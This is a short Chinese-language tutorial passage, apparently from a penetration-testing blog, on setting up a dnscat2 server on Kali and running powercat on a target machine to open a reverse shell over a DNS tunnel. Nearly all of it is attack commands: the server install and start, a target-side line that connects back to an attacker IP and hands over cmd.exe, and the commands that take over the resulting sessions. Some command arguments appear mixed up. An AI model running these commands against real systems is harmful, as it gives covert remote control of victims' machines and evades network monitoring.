 在服务端上安装 dnscat ，以 kali 为例
1 git clone https://github.com/iagox86/dnscat2.git
2 cd dnscat2/server/
3 gem install bundler
4 bundle install
命令运行完之后，执行以下命令开启服务端
1 ruby dnscat2.rb powercat -e open --no-cache
在靶机下，执行以下命令，建立 dns 隧道
1 powercat -c 172.16.214.47 -p 53 -dns powercat -e cmd.exe
此时，在 kali 上就能看到回连的会话了
1 sessions # 查看所有会话
2 session -i 1 # 选择指定的会话进行交互